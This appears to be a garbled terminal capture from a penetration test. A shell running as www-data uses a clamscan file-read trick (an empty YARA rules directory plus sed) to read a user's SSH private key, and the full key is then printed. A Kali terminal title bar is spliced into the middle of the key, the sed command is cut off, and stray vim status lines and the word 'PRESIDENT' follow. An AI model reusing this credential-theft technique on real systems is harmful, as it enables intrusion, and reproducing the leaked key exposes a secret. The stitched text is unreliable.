 Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
LFILE=/home/user/.ssh/id_rsa
TF=$(mktemp -d)
touch $TF/empty.yara
clamscan --no-summary -d $TF -f $LFILE 2>&1 | sed -nE 's/^(.*): No such file or dire
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAACFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAgEA9Yz08dxWtnTPhR3DHCXMmrTlKL8SMWj/4Ce7k9MVAKGrgyWiDjR/
9FqVrkUS7O+dNPXdntl30qs9Ch/cMh1lG3urJMVKRgZiHAp27rbs2mFclWtXgkaFoKK8Fl
+G7ANVMMuPBQ5me5ieLz3gnXDziSCVJTVhncSPhjopAjAiPfyh4CWYZtS3gNEFKwisVSkA
2KUj9BYy8Rk0yuMn2ZI6DhMfkDMZ4UTrJuANlvNVzYqT4NYBgtcNibnQX7MQeKE2AfWhiV
2ZXBYktXj9H5ydeglLMrB5NM9Prcycm3MpP1l2OqZZD6KZ/2L8NMveLu2N6bZAJLqlZyYA
U0s006BdVGMrY5ydOJ9i3ThwXSszjT/WCuvEuPEa7n+M6+HNl7lf7HKF9mfB/5b54qCTnA
ZHdw/yaYnJxnFVqdLPMQLRRJcI73PUNu+F6VOchCebIQc+MGgOcSxnJZ2FUv5fIaWhE+p8
xG9rjs1wMsKXGS5PkBA0ygjrnMkU2KpIX9XdyV8rJX5QI68mmqgsKJnVM460zdTv9fp+rS
H+tR6kmSh/H0lWHmePnU6GN2PvjdsJjwOxgELteklUJg9/DOxRZEFvkJ+lQLQLM+OI+CXC
TB4segOHjwbu/cKbrxUWLuTLeexDkrN5kgAiLm6KYYYzq8gc5ZaM+gfVs/IXOWCdQAlaDw
MAAAdIZqjI72aoyO8AAAAHc3NoLXJzYQAAAgEA9Yz08dxWtnTPhR3DHCXMmrTlKL8SMWj/
4Ce7k9MVAKGrgyWiDjR/9FqVrkUS7O+dNPXdntl30qs9Ch/cMh1lG3urJMVKRgZiHAp27r
bs2mFclWtXgkaFoKK8Fl+G7ANVMMuPBQ5me5ieLz3gnXDziSCVJTVhncSPhjopAjAiPfyh
4CWYZtS3gNEFKwisVSkA2KUj9BYy8Rk0yuMn2ZI6DhMfkDMZ4UTrJuANlvNVzYqT4NYBgt
cNibnQX7MQeKE2AfWhiV2ZXBYktXj9H5ydeglLMrB5NM9Prcycm3MpP1l2OqZZD6KZ/2L8
NMveLu2N6bZAJLqlZyYAU0s006BdVGMrY5ydOJ9i3ThwXSszjT/WCuvEuPEa7n+M6+HNl7
lf7HKF9mfB/5b54qCTnAZHdw/yaYnJxnFVqdLPMQLRRJcI73PUNu+F6VOchCebIQc+MGgO
cSxnJZ2FUv5fIaWhE+p8xG9rjs1wMsKXGS5PkBA0ygjrnMkU2KpIX9XdyV8rJX5QI68mmq
gsKJnVM460zdTv9fp+rSH+tR6kmSh/H0lWHmePnU6GN2PvjdsJjwOxgELteklUJg9/DOxR
ZEFvkJ+lQLQLM+OI+CXCTB4segOHjwbu/cKbrxUWLuTLeexDkrN5kgAiLm6KYYYzq8gc5Z
aM+gfVs/IXOWCdQAlaDwMAAAADAQABAAACABQujjFUzVG4vxevTwqAttTeWlljfvDNsv4u
9dVcC4VeRFUGok+tk/i2+0d0CO6tcQvZy2nTcOxBQ8aRwMzjqpw8KWBf0M95ldW9LHJJWa
VHTE9Bn9MmzbPavD/QgSvjyDw29t3RBa5R6Gp0mQIHtxSFt4xz2z6W2b8MB7PU1fOnUHy2
SlTlVeHCDD0xvMxRDu8/f3l/25cCXdrxGaThxmDCxJza/l0MB5HN54AJJvu6UJYxsLUazN
ONkKlU890eTuyRTkIWjdTKQyEhPRi8jBrsKaCUbZngEin0P8jtCa5ZwYRniLlmwWaCsbz7
Terminal - user@kali-workstation: ~
File Edit View Terminal Tabs Help
JptPzhKv9oyuRIr6ThuKemCMdS8hsbPEERNQ+nlIxFyACBZ7e+tekLeewuQz0uc6v3aDfq
YpreRpgZEzttTxlH+CMMnuwTm3ubSspVLq5eEgTVXa16Klepmgn8jgzajHY5aHrgygxqzd
K7yOIpecmNxrvaCS4wVAIvOIBxtcoNY8JapuNV30UMP5rkh/myU7XNzTwLomv1J5tOoKOT
9IAMKOohIa0jxVXgkAOvYM5D/+W8Ww6WZKrZsrCWub5Q67IA4HdXhZv2u/5MXcaLzH/Akx
sVGvSFt3iilZWBtMowqGShIN8H9aenuLVIJXm8QFZiiY33qTKRRBVu9PYvQ90PuwnlB4Dx
1r/QrySeDHtlCv7zVlAAABAEaI120XZZlaDdEgH+/lL7+bY9H8s5KZEVuYb0yyZsqIBfhg
MwR/H0Pn9Fga3GhzRQvLXG5egJJ6HI9aEwxzYWHkt7Cew1nqmuUa97XNHhF9auChjzm6Qb
JUrTZ/SezbTeTaqfsRK4WRhm39zeb+lzb883TredVFJuG/LmBT5awC70Mq4cdUz3N7GFhY
d9vDhCCdXfaW/ejppBQ8Lkbmo1WAs/VS5sVijdjdgAGAaDVRDJNybsBXVdt+VogpIkVuYY
YDtWQcL00Ca+5g7F4ZW/UL6mTry/SxDXmrye+NOLY6oUJR3imLodx+CcwHg1LSTe8vHq3D
pz6gmLrUqSlCk0QAAAEBAP4bUrSo15suoBnc7FcP8sqosxfazVT2yVWjwEH3A7O8IF2MGm
p1QRxATyLH81BuGFcGJ2LoSiETiw3AdlZbsO+5f8IFqzaFGuAXCMmxTPaIF9LvNN0HaHlW
PSiFimWhuDNXTlchAiohsz5NqkmKgR9lkPlPw49UDxZaoJMTQIP234S3MuPkFW26hKCAM+
7kbjm0xSanyYM5kuhU4x3wiZIMnjhZqwHlH514uOxqzdvl+psXpOGVIULY9tcuxQxwz+v+
If5YVGuPkUIOqTrRZJlDO2d5j4uJYUNBsCVLgM2h5w6+ptk79nKGkyYWqCzHp1VImN5+gl
D4kpMJrevcKE8AAAEBAPdhUGNpWLh1DVIEIvAy+jg6uopc4KHkLTWMurf47V+TUmYyGi6u
NeArA4PPdPgWJnMBGZcwXDFdxwabGMRX0WG1Z4O+AGmjdv+yvykkUDDoFDfonw2XyQdsbg
8Mj9TAlb6IPO/oeJU1YsCQfcs6qIcSv/qv0cpQyImb0dHLBkvWuPdFGAByakY9k0fFqBYH
hC7U3AMWM0kI2F0H7Z41VAamzwzs5+6MAhCGoNWt1jV7i2VbYebOc+IgPk2OvE5Tc0bW62
Lm5UpT0FCXhFAjiG2XXWQC3hO1nqHlDUV3wFMGjCCBP98N63OydX0R5IURFiAEvipXICvn
ltR2laTgDQ0AAAAOdXNlckB3ZWJzZXJ2ZXIBAgMEBQ==
-----END OPENSSH PRIVATE KEY-----
-- INSERT --
50,1
Bot
PRESIDENT